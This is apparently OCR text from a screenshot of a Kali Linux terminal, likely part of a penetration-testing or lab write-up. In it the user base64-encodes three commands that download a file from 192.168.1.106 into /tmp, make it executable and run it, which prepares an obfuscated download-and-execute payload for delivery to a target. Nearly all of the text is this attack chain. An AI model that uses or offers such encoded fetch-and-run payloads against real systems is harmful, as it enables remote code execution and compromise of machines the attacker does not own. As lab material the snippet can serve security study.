 Applications Places Terminal Mon 01:42 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#